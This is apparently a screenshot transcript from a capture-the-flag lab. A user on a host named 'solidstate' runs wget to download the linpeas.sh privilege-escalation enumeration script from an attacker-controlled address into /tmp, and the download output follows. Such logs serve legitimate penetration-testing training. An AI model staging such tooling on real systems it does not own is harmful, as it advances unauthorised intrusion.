 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ wget http://10.10.14.4:80/linpeas.sh
wget http://10.10.14.4:80/linpeas.sh
--2022-06-14 16:49:24--  http://10.10.14.4/linpeas.sh
Connecting to 10.10.14.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [text/x-sh]
Saving to: ‘linpeas.sh’
     0K .......... .......... .......... .......... ..........  6%  236K 3s
    50K .......... .......... .......... .......... .......... 13% 1.11M 2s
   100K .......... .......... .......... .......... .......... 19%  270K 2s
   150K .......... .......... .......... .......... .......... 26%  785K 1s
   200K .......... .......... .......... .......... .......... 32%  482K 1s
   250K .......... .......... .......... .......... .......... 39%  446K 1s
   300K .......... .......... .......... .......... .......... 46%  542K 1s
   350K .......... .......... .......... .......... .......... 52%  483K 1s
   400K .......... .......... .......... .......... .......... 59%  497K 1s
   450K .......... .......... .......... .......... .......... 65%  499K 1s
   500K .......... .......... .......... .......... .......... 72%  446K 0s
   550K .......... .......... .......... .......... .......... 79%  546K 0s
   600K .......... .......... .......... .......... .......... 85%  502K 0s
   650K .......... .......... .......... .......... .......... 92% 6.02M 0s
   700K .......... .......... .......... .......... .......... 98%  563K 0s
   750K .......                                               100% 2.53M=1.5s
2022-06-14 16:49:25 (499 KB/s) - ‘linpeas.sh’ saved [776167/776167]